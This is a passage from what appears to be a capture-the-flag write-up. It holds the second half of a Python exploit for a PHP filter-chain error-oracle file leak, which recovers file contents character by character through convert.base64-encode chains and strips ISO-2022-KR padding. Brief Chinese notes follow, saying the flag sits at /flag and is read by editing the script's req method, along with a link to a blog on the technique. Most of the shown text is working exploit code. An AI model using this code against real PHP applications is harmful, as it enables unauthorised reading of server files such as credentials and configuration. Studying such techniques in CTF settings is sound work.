if letter == '*':
prefix = f'{header}|{get_nth(i)}|convert.base64-encode'
s = find_letter(prefix)
if s == 'M':
# 0 - 3
prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'
ss = find_letter(prefix)
if ss in 'CDEFGH':
letter = '0'
elif ss in 'STUVWX':
letter = '1'
elif ss in 'ijklmn':
letter = '2'
elif ss in 'yz*':
letter = '3'
else:
err(f'bad num ({ss})')
elif s == 'N':
# 4 - 7
prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'
ss = find_letter(prefix)
if ss in 'CDEFGH':
letter = '4'
elif ss in 'STUVWX':
letter = '5'
elif ss in 'ijklmn':
letter = '6'
elif ss in 'yz*':
letter = '7'
else:
err(f'bad num ({ss})')
elif s == 'O':
# 8 - 9
prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'
ss = find_letter(prefix)
if ss in 'CDEFGH':
letter = '8'
elif ss in 'STUVWX':
letter = '9'
else:
err(f'bad num ({ss})')
else:
err('wtf')
print(end=letter)
o += letter
sys.stdout.flush()
"""
We are done!! :)
"""
print()
d = b64decode(o.encode() + b'=' * 4)
# remove KR padding
d = d.replace(b'$)C',b'')
print(b64decode(d))
猜测flag在根目录的/flag中,修改脚本中的req(s)方法。

运行得到flag。

https://blog.zeddyu.info/2022/09/27/2022-09-28-TheEndOfAFR/

